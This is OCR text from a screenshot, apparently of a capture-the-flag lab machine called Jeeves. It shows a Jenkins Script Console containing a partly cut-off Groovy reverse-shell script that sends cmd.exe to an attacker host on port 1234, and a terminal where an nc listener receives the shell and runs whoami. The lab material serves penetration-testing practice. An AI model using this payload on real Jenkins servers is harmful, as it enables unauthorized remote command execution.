 Not secure | 10.10.10.63:50000/askjeeves/script
9
Apps Debian.org Latest News Help Example syntax... GTFOBins Local File Read... How to Manuall... GitHub - lucyoa... MSFVenom Re...
Jenkins 1 search ? log in
Jenkins
New Item
People
Build History
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it
will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.14.5";
2 int port=1234;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStre
5
pulkittalwar2611@pulkittalwar2611: ~
File Actions Edit View Help
[+] Timeout: 10s
===============================================================
2020/12/24 02:48:55 Starting gobuster
===============================================================
Error: error on running goubster: unable to connect to http://10.10.10.63/: Get http://10.10.
)
pulkittalwar2611@pulkittalwar2611:~$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.63] 49676
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins>whoami
whoami
jeeves\kohsuke
C:\Users\Administrator\.jenkins>
Run
Result
java.io.IOException: CreateProcess error=2, The system cannot find the file specified
at java.lang.ProcessImpl.create(Native Method)
at java.lang.ProcessImpl.<init>(Unknown Source)
at java.lang.ProcessImpl.start(Unknown Source)